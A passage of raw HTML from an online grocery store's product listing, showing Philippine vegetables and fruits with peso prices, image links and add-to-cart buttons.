<a href="https://farmtodoorstep.co/product/ubod-ng-niyog/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2022/01/ubod-ng-niyog-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ubod ng Niyog" srcset="https://farmtodoorstep.co/wp-content/uploads/2022/01/ubod-ng-niyog-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2022/01/ubod-ng-niyog-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2022/01/ubod-ng-niyog-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2022/01/ubod-ng-niyog.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=4462" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4462" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4462" data-product_sku="" aria-label="Add to cart: &ldquo;Ubod ng Niyog&rdquo;" rel="nofollow" data-success_message="&ldquo;Ubod ng Niyog&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4462" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Ubod ng Niyog</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>55 <span class="price-unit">| 500g  </span><span class="price-unit muted d-block"><small>HEART</small></span></bdi></span> </span></li><li class="entry product type-product post-2501 status-publish first instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/patola/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2021/06/patola-2-pcs-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Patola" srcset="https://farmtodoorstep.co/wp-content/uploads/2021/06/patola-2-pcs-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2021/06/patola-2-pcs-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2021/06/patola-2-pcs-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2021/06/patola-2-pcs-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2021/06/patola-2-pcs-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2021/06/patola-2-pcs.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=2501" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2501" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2501" data-product_sku="" aria-label="Add to cart: &ldquo;Patola&rdquo;" rel="nofollow" data-success_message="&ldquo;Patola&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2501" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Patola</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>35 <span class="price-unit">| 2pcs </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-1089 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/red-beets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container">
<span class="onsale">Sale!</span>
<img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/07/beets-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Red Beets" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/07/beets-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/07/beets-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/07/beets-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/07/elementor/thumbs/beets-pl66jesuwri820f3hvbiqkq4tya3weweylmkgy5qfc.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/07/beets.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=1089" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1089" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1089" data-product_sku="" aria-label="Add to cart: &ldquo;Red Beets&rdquo;" rel="nofollow" data-success_message="&ldquo;Red Beets&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1089" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Red Beets</h2>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>140 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></del> <span class="screen-reader-text">Original price was: &#8369;140 | 500g.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>120 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></ins><span class="screen-reader-text">Current price is: &#8369;120 | 500g.</span> </span></li><li class="entry product type-product post-730 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/carrots/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/carrots-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Balutakay Bansalan Carrots" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/carrots-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/carrots-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/carrots-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/carrots-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/carrots-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/carrots-pl66kardd4pz0r4ob94u3cnt11wl64faezt2scucjs.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/carrots.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=730" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_730" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="730" data-product_sku="" aria-label="Add to cart: &ldquo;Carrots&rdquo;" rel="nofollow" data-success_message="&ldquo;Carrots&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_730" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Carrots</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>100 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-734 status-publish last instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/sayote/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/sayote-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sayote" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/sayote-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/sayote-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/sayote-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/sayote-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/sayote-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/sayote-pl66k9tj6aoop561gqq7iuwcfo17yfbk2v5lb2vqq0.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/sayote.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=734" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_734" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="734" data-product_sku="" aria-label="Add to cart: &ldquo;Sayote&rdquo;" rel="nofollow" data-success_message="&ldquo;Sayote&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_734" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Sayote</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>40 <span class="price-unit">| 2 pcs </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-744 status-publish first instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/squash/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/squash-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Squash" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/squash-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/squash-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/squash-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/squash-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/squash-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/squash-pl66k7xusmm41x8rrpwydvdf8wahj143elumciyj2g.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/squash.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=744" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_744" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="744" data-product_sku="" aria-label="Add to cart: &ldquo;Squash&rdquo;" rel="nofollow" data-success_message="&ldquo;Squash&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_744" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Squash</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>75 <span class="price-unit">| half </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-869 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/upo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/opo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Opo squash" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/opo-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/opo-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/opo-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/opo-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/opo-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/opo-pl66jvpybs5duzqir2mszggfivypqyrl0xdb3xgnbc.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/opo.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=869" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_869" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="869" data-product_sku="" aria-label="Add to cart: &ldquo;Upo&rdquo;" rel="nofollow" data-success_message="&ldquo;Upo&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_869" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Upo</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>50 <span class="price-unit">| 1 pc </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-888 status-publish outofstock product_cat-fruits-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/dragon-fruit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/dragonfruits-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Fruit" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/dragonfruits-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/dragonfruits-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/dragonfruits-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/dragonfruits-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/dragonfruits-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/dragonfruits.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/dragon-fruit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_888" data-quantity="1" class="button product_type_simple" data-product_id="888" data-product_sku="" aria-label="Read more about &ldquo;Dragon Fruit&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_888" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Dragon Fruit</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>265 <span class="price-unit">| kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-1179 status-publish last instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/potatoes-xs-marble-sized/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/08/marble-sized-potato-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="marble sized or small sized potatoes" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/08/marble-sized-potato-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/08/marble-sized-potato-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/08/marble-sized-potato-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/08/marble-sized-potato-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/08/marble-sized-potato-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/08/elementor/thumbs/marble-sized-potato-pl66ja3nylbsfylx9badw3wtv0x9txdr9yd52kcpag.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/08/marble-sized-potato.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=1179" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1179" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1179" data-product_sku="" aria-label="Add to cart: &ldquo;Potatoes (Marble)&rdquo;" rel="nofollow" data-success_message="&ldquo;Potatoes (Marble)&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1179" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Potatoes (Marble)</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>70 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-2616 status-publish first instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/langka/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2021/06/langka-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Langka" srcset="https://farmtodoorstep.co/wp-content/uploads/2021/06/langka-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2021/06/langka-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2021/06/langka-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2021/06/langka-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2021/06/langka-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2021/06/langka.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=2616" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2616" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2616" data-product_sku="" aria-label="Add to cart: &ldquo;Langka&rdquo;" rel="nofollow" data-success_message="&ldquo;Langka&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2616" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Langka</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>80 <span class="price-unit">| 1kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-6733 status-publish outofstock product_cat-fruits-vegetables product_cat-fruits product_cat-imported-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/green-kiwi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2022/09/green-kiwi-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Green Kiwi" srcset="https://farmtodoorstep.co/wp-content/uploads/2022/09/green-kiwi-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2022/09/green-kiwi-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2022/09/green-kiwi-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2022/09/green-kiwi-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2022/09/green-kiwi-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2022/09/green-kiwi.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/green-kiwi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6733" data-quantity="1" class="button product_type_simple" data-product_id="6733" data-product_sku="" aria-label="Read more about &ldquo;Kiwi&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6733" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Kiwi</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>115 <span class="price-unit">| 2pcs </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-1150 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/curly-lettuce/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/08/curly-lettuce-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Farmer holding freshly harvested curly lettuce at Balutakay Bansalan farm" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/08/curly-lettuce-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/08/curly-lettuce-1024x1024.jpg 1024w, https://farmtodoorstep.co/wp-content/uploads/2020/08/curly-lettuce-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/08/curly-lettuce-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/08/curly-lettuce-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/08/curly-lettuce-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/08/curly-lettuce.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=1150" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1150" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1150" data-product_sku="" aria-label="Add to cart: &ldquo;Lettuce - Curly&rdquo;" rel="nofollow" data-success_message="&ldquo;Lettuce - Curly&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1150" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Lettuce &#8211; Curly</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>100 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-826 status-publish last instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/radish/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/radish-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Davao Radish" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/radish-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/radish-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/radish-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/radish-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/radish-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/radish-pl66jyjgwa98ttmfaluooxqtb1kte22s1bbrjrcgso.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/radish.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=826" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_826" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="826" data-product_sku="" aria-label="Add to cart: &ldquo;Radish&rdquo;" rel="nofollow" data-success_message="&ldquo;Radish&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_826" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Radish</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>55 <span class="price-unit">| 2 pcs </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-1215 status-publish first outofstock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/pineapple/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/09/pineapple-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pineapple" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/09/pineapple-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/09/pineapple-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/09/pineapple-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/09/elementor/thumbs/pineapple-pl66j95trrai4cnaesvrbm5d9n1wm8a0xtpnlae3go.jpg 52w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/pineapple/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1215" data-quantity="1" class="button product_type_simple" data-product_id="1215" data-product_sku="" aria-label="Read more about &ldquo;Pineapple&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1215" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Pineapple</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>125 <span class="price-unit">| 1 pc </span><span class="price-unit muted d-block"><small>Medium Sized </small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-13606 status-publish outofstock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/eviarc-jackfruit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2024/06/20240627_120015-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EVIARC Jackfruit" srcset="https://farmtodoorstep.co/wp-content/uploads/2024/06/20240627_120015-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2024/06/20240627_120015-1024x1024.jpg 1024w, https://farmtodoorstep.co/wp-content/uploads/2024/06/20240627_120015-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2024/06/20240627_120015-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2024/06/20240627_120015-1536x1536.jpg 1536w, https://farmtodoorstep.co/wp-content/uploads/2024/06/20240627_120015-2048x2048.jpg 2048w, https://farmtodoorstep.co/wp-content/uploads/2024/06/20240627_120015-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2024/06/20240627_120015-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/eviarc-jackfruit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13606" data-quantity="1" class="button product_type_simple" data-product_id="13606" data-product_sku="" aria-label="Read more about &ldquo;EVIARC Jackfruit&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13606" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">EVIARC Jackfruit</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>165 <span class="price-unit">| 750g/tub </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-1683 status-publish instock product_cat-fruits-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/raw-peeled-peanuts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2021/01/934c505c51afec27b9a1929537a5dee5-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Peanut - Peeled" srcset="https://farmtodoorstep.co/wp-content/uploads/2021/01/934c505c51afec27b9a1929537a5dee5-300x300.jpeg 300w, https://farmtodoorstep.co/wp-content/uploads/2021/01/934c505c51afec27b9a1929537a5dee5-150x150.jpeg 150w, https://farmtodoorstep.co/wp-content/uploads/2021/01/934c505c51afec27b9a1929537a5dee5-768x768.jpeg 768w, https://farmtodoorstep.co/wp-content/uploads/2021/01/934c505c51afec27b9a1929537a5dee5-600x600.jpeg 600w, https://farmtodoorstep.co/wp-content/uploads/2021/01/934c505c51afec27b9a1929537a5dee5-100x100.jpeg 100w, https://farmtodoorstep.co/wp-content/uploads/2021/01/934c505c51afec27b9a1929537a5dee5.jpeg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=1683" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1683" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1683" data-product_sku="" aria-label="Add to cart: &ldquo;Peanut - Peeled&rdquo;" rel="nofollow" data-success_message="&ldquo;Peanut - 